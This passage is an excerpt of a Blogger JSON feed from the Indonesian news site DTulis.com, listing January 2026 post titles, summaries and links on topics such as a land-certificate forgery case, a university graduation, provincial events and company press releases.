logger.com,1999:blog-4601486868129901130.post-4286833522234600661"},"published":{"$t":"2026-01-08T18:21:00.001+08:00"},"updated":{"$t":"2026-01-08T18:21:07.043+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Sertifikat Diduga Palsu Berujung SP3, Pengacara Soroti Bahaya bagi Hak Tanah Rakyat"},"summary":{"type":"text","$t":"Mataram, DTulis.com – Penghentian penyidikan kasus dugaan pemalsuan sertifikat tanah di Lombok Barat menuai kritik tajam. Langkah kepolisian menerbitkan Surat Perintah Penghentian Penyidikan (SP3) dinilai berpotensi melemahkan perlindungan hak masyarakat atas tanah.Sorotan keras datang dari kuasa hukum pelapor, I Wayan Yogi Swara, S.H. Advokat yang dikenal dengan julukan Singa Peradilan Mataram "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4286833522234600661\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sertifikat-diduga-palsu-berujung-sp3.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4286833522234600661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4286833522234600661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sertifikat-diduga-palsu-berujung-sp3.html","title":"Sertifikat Diduga Palsu Berujung SP3, Pengacara Soroti Bahaya bagi Hak Tanah Rakyat"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDt38YBNxl5AjMbqspgei4vzR83ePGPPQbqgvK1Zzbj0MmhJXLkjM7Iz_-PVq2ArgZ68AbkvOLxIkg8A_qtvpr9xw1iMR2Mu3PIwN_fWmwpqBr2C31rJNVzypGt4CXu0O2dM7EprM0xBvmLCD_8K_XgBZ550wasAnKUPEaOCGNUbAasSEfXlUL2zXK_RY\/s72-w640-h480-c\/IMG-20260108-WA0021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7633856595190355638"},"published":{"$t":"2026-01-08T15:53:00.002+08:00"},"updated":{"$t":"2026-01-08T15:53:23.829+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Sah Jadi Sarjana Pertanian, Para Yudisiawan dan Yudisiawati UNIZAR Siap Berkontribusi di Masyarakat"},"summary":{"type":"text","$t":"Mataram, DTuliscom – Fakultas Pertanian Universitas Islam Al-Azhar (UNIZAR) kembali melaksanakan Yudisium Sarjana Strata Satu (S1) Program Studi Agribisnis Semester Ganjil Tahun Akademik 2025\/2026. Kegiatan ini berlangsung di Ruang Kuliah (RK) Gedung C Lantai 3 Fakultas Pertanian UNIZAR, Rabu (7\/1\/2026) pukul 15.00 WITA.Yudisium kali ini diikuti oleh tujuh orang yudisiawan dan yudisiawati, yakni "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7633856595190355638\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sah-jadi-sarjana-pertanian-para.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7633856595190355638"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7633856595190355638"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sah-jadi-sarjana-pertanian-para.html","title":"Sah Jadi Sarjana Pertanian, Para Yudisiawan dan Yudisiawati UNIZAR Siap Berkontribusi di Masyarakat"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFSlO-ie7FwJws-3rgryz7353UfnqZajHIMft-Oy46A3cr-W1ySfZVOfxqfLg5XapN7PcuPPvzoiqtOYXavDePpBWcnUt89cNZnGUoj2Uwz4-GL8V4Q7YeVVBLRv6JimXLAXEF1yt31VN6BQmwv-xJFQHVdOM6UE_N2KxWPoimVQrWkRlmaO6xS6mlsxY\/s72-w640-h426-c\/1767858640061.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7043227508216005451"},"published":{"$t":"2026-01-08T14:27:00.000+08:00"},"updated":{"$t":"2026-01-08T14:27:55.201+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Berkunjung ke SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini"},"summary":{"type":"text","$t":"Lombok Utara, DTulis.com - Gubernur Nusa Tenggara Barat (NTB), Lalu Muhamad Iqbal mendorong siswa-siswi melanjutkan pendidikan hingga jenjang perguruan tinggi dan menghindari pernikahan di usia yang masih terlalu muda.\u0026nbsp;Pesan motivasi itu dikatakan Gubernur saat melakukan kunjungan ke SMAN 1 Tanjung, Kamis (08\/01\/2026).Menurutnya, pendidikan merupakan kunci utama untuk meningkatkan kualitas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7043227508216005451\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/berkunjung-ke-sman-1-tanjung-gubernur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7043227508216005451"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7043227508216005451"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/berkunjung-ke-sman-1-tanjung-gubernur.html","title":"Berkunjung ke SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglq4YBpSM36SzcixraVMDry-Q3kSKftPGbWe7fDe3eq40mKyQik_eab6K-92gvXyjZC1cV-lVeoBYDrzxYwcy83nvoF8Wne7ZdnjzYfWV2_KhiVkpR_uU6eWrufIttlrdg-I0CcRpHDLw_xcaiHOwvekZcKccnYkBqkM_zlvCzgOBnkDTOoPH-_MlSDQI\/s72-w640-h418-c\/IMG-20260108-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8872573901136051984"},"published":{"$t":"2026-01-08T14:15:00.000+08:00"},"updated":{"$t":"2026-01-08T14:15:50.925+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Gelar FGD, BRIDA NTB Bahas AMDAL dan Riset Intervensi Penanganan Kemiskinan"},"summary":{"type":"text","$t":"Lombok Barat, DTulis.com - Badan Riset dan Inovasi Daerah (BRIDA) Provinsi NTB kembali mengadakan Focus Group Discussion (FGD) yang mengangkat dua (2) tema utama, yaitu Review Dokumen Analisis Mengenai Dampak Lingkungan (AMDAL) BRIDA Provinsi NTB 2025-2029 dan Intervensi Sosial Berbasis Komunitas dalam Mengatasi Kemiskinan Struktural dan Meningkatkan Status Sosial di Kawasan Perdesaan Nusa "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8872573901136051984\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/gelar-fgd-brida-ntb-bahas-amdal-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8872573901136051984"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8872573901136051984"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/gelar-fgd-brida-ntb-bahas-amdal-dan.html","title":"Gelar FGD, BRIDA NTB Bahas AMDAL dan Riset Intervensi Penanganan Kemiskinan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinf6d2EkSNRJAFVPdNw_ah9zuVZW62FZ9MGMWxKKJBXjIP_FDUzA3wjk1uI-hjuXeTv-3OXsM-1m4c3lakVMHLlwehczLCG9JMale7ReiHFV4KiM428PDl_LgWGBoFMrQsKWmGuUghzQqwbR3mmcz48jUHn9VNDnjue3VdTRSWyqxcb9LS2BQbFiqvLK4\/s72-w640-h426-c\/IMG-20260108-WA0006.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2350928522621568964"},"published":{"$t":"2026-01-08T10:24:00.000+08:00"},"updated":{"$t":"2026-01-08T10:24:23.407+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"BRI Region 6\/Jakarta 1 Laksanakan Upacara Peringatan Bela Negara Tahun 2025"},"summary":{"type":"text","$t":"Dalam rangka memperingati Hari Bela Negara Tahun 2025, BRI Region 6\/Jakarta 1 melaksanakan upacara peringatan yang berlangsung dengan khidmat dan tertib. Kegiatan ini diikuti oleh seluruh Pekerja BRI Region 6\/Jakarta 1 sebagai wujud komitmen bersama dalam menumbuhkan semangat nasionalisme dan cinta tanah air.Upacara Peringatan Bela Negara Tahun 2025 menjadi momentum penting bagi seluruh insan BRI"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2350928522621568964\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bri-region-6jakarta-1-laksanakan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2350928522621568964"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2350928522621568964"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bri-region-6jakarta-1-laksanakan.html","title":"BRI Region 6\/Jakarta 1 Laksanakan Upacara Peringatan Bela Negara Tahun 2025"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTKYPYDMNAfE0wnJOMnEtKYddkQQ_pLGoYML4FlSYKJy5d8TXVMHCzdrZM8Ma0F6BQLnaQAPlXAj-O5DzSbdI5O3JmfFM_mm4Rno2mOHjx3DliOKpZr2d8tVrruLL9NM2JvBiRsf-aR7w0eQmdOQSfLvq74HOReBqQYwXfsJWVXN4a380PGF5DlHKp_Uc\/s72-w640-h360-c\/BRI%20Region%206%20Laksanakan%20Upacara%20Peringatan%20Bela%20Negara.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-192465131208499175"},"published":{"$t":"2026-01-08T09:58:00.000+08:00"},"updated":{"$t":"2026-01-08T09:58:00.882+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Transformasi Digital Perkuat Kinerja, Penggunaan Aplikasi KAI Logistik Trax Terus Meningkat"},"summary":{"type":"text","$t":"PT Kereta Api Logistik (KAI Logistik), terus mengakselerasi transformasi digital guna meningkatkan efisiensi operasional dan kualitas layanan kepada pelanggan. Melalui layanan digital KAI Logistik Trax, solusi pengiriman barang ritel pada layanan bisnis KALOG Express, perusahaan mencatat tren kinerja yang positif, tercermin dari peningkatan signifikan penggunaan aplikasi serta volume "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/192465131208499175\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/transformasi-digital-perkuat-kinerja.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/192465131208499175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/192465131208499175"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/transformasi-digital-perkuat-kinerja.html","title":"Transformasi Digital Perkuat Kinerja, Penggunaan Aplikasi KAI Logistik Trax Terus Meningkat"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPoCqI-11uH2yR6RXxJQLJbrGmsuKhr15LunL3K2byYbzIg9jtxYhLkpHb__D326VO0JgwdfnGV9kDih5eT316a_2gmpyMxKzulgK_ez9yrl5f_Wq8e0ZVDJc_eqyvL9eoORD6GNDor_991_jTMwL9d5beKIr1Yf07J443OYJqUxJXiKJT6-ggGTpK3UE\/s72-w640-h480-c\/Penggunaan%20Aplikasi%20KAI%20Logistik%20Trax%20Terus%20Meningkat.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2743172577968261791"},"published":{"$t":"2026-01-08T06:38:00.001+08:00"},"updated":{"$t":"2026-01-08T06:38:02.564+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Panen Raya Merupakan Simbol Kebangkitan Pertanian Indonesia"},"summary":{"type":"text","$t":"Lombok Barat, DTulis.com - Hamparan sawah di Desa Banyu Urip, Kecamatan Gerung, Lombok Barat, menjadi saksi momentum bersejarah kebangkitan pertanian nasional. Dari lokasi ini, Presiden Republik Indonesia, Prabowo Subianto secara virtual mengumumkan kembalinya Indonesia sebagai negara swasembada pangan, bertepatan dengan Panen Raya Nasional Serentak di 14 provinsi.Kegiatan yang dipusatkan di "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2743172577968261791\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/panen-raya-merupakan-simbol-kebangkitan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2743172577968261791"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2743172577968261791"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/panen-raya-merupakan-simbol-kebangkitan.html","title":"Panen Raya Merupakan Simbol Kebangkitan Pertanian Indonesia"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqtCb5HpS_R0i5x_DAzcuHNjFpz5MV2RtnsfVrYdeOkcmww62fvQEaPKlS46QPopO6S5X3j9ghtks1eOLFUqx6EUAY-5O0Sy8JVN3xx1ivnKCMwxCIEMz5EX8f_CvnfbJrbqNBRoQ_HhKAjlZmUVtpdNJKtMiau2tWcbP_jkptlgK-Yw9jX_oORASXOQ0\/s72-w640-h294-c\/IMG-20260108-WA0003.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1224927570931220159"},"published":{"$t":"2026-01-07T21:09:00.000+08:00"},"updated":{"$t":"2026-01-07T21:09:38.620+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Baru Menikah? Begini Cara Menyatukan Gaya Keuangan Berdua"},"summary":{"type":"text","$t":"\u0026nbsp;Masa awal pernikahan sering dipenuhi rasa bahagia sekaligus penyesuaian. Dua orang dengan latar belakang berbeda kini berbagi rumah, rutinitas, dan tujuan hidup.Salah satu penyesuaian paling terasa ada di urusan keuangan. Cara mengatur uang yang dulu terasa aman untuk masing masing, sekarang perlu diselaraskan agar berjalan searah.Menyatukan gaya keuangan berdua bukan proses instan. Ada "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1224927570931220159\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/baru-menikah-begini-cara-menyatukan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1224927570931220159"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1224927570931220159"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/baru-menikah-begini-cara-menyatukan.html","title":"Baru Menikah? Begini Cara Menyatukan Gaya Keuangan Berdua"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7KNDcEzDJP5R46V39KZN3ZGG6CeMVNLoy6HTp34kwkwo4RWhPTuurDGwgHtpArB6tpG_qfT8EBPesJU6Wx5vyHH7-dtyKK5mCM0DI7HLaqlqYl5fVNYcdlqgQdHjyz2L_qriUZ7LpGcHIo3s7uhh3UioEswu_aKOKWlJzJcFkk89w6LIyYas6M3YA7Txp\/s72-w657-h440-c\/Baru%20Menikah%20Begini%20Cara%20Menyatukan%20Gaya%20Keuangan%20Berdua.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2032030511783160555"},"published":{"$t":"2026-01-07T20:06:00.004+08:00"},"updated":{"$t":"2026-01-07T20:47:11.726+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Ungkap Komplotan Curanmor, Polres Lombok Utara Ringkus Enam Tersangka bersama Lima Unit Motor "},"summary":{"type":"text","$t":"Lombok Utara, DTulis.com – Satuan Reserse Kriminal Polres Lombok Utara kembali mengukir prestasi melalui pengungkapan kasus pencurian kendaraan bermotor (curanmor) yang meresahkan masyarakat. Operasi intensif Team Puma Polres Lotara yang dipimpin Katim Puma Bripka M. Teguh Imam Saputra, S.H., berhasil meringkus tiga tersangka pelaku utama serta tiga tersangka penadah, berikut lima unit sepeda "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2032030511783160555\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ungkap-komplotan-curanmor-polres-lombok.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2032030511783160555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2032030511783160555"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ungkap-komplotan-curanmor-polres-lombok.html","title":"Ungkap Komplotan Curanmor, Polres Lombok Utara Ringkus Enam Tersangka bersama Lima Unit Motor "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP705Cja-vzK-wZEO6asLWRLejfVR2BtO9oFA3pP8bpcISx_B7pciEYl13ySK7koNGx3gxw_nlFMjx60vDjZLBNRd0YL3AM9QNPF86Zrv2u0U0Eq69FVWd6YZUznXCzXnYgFh0ChM5rVsRIyHhk3dmFokv1l8HHeE_pmmiNhOh_koRjrDKsB2A0SUof94\/s72-w640-h480-c\/1767789963433.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6073306192744800820"},"published":{"$t":"2026-01-07T17:40:00.000+08:00"},"updated":{"$t":"2026-01-07T17:40:37.238+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Dukung Kelancaran Distribusi Logistik Masyarakat Selama Nataru, KAI Logistik Catat Pengiriman Lebih dari 3.000 Ton"},"summary":{"type":"text","$t":"\u0026nbsp;PT Kereta Api Logistik (KAI Logistik), anak usaha PT Kereta Api Indonesia (Persero), mencatat kinerja positif pada momentum Natal dan Tahun Baru (Nataru) 2025\/2026. Melalui layanan pengiriman barang ritel, KAI Logistik mengelola sebanyak 138.761 koli dengan total volume lebih dari 3.000 ton, guna menyukseskan penyelengggaraan Nataru melalui distribusi logistik masyarakat di berbagai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6073306192744800820\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dukung-kelancaran-distribusi-logistik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6073306192744800820"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6073306192744800820"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dukung-kelancaran-distribusi-logistik.html","title":"Dukung Kelancaran Distribusi Logistik Masyarakat Selama Nataru, KAI Logistik Catat Pengiriman Lebih dari 3.000 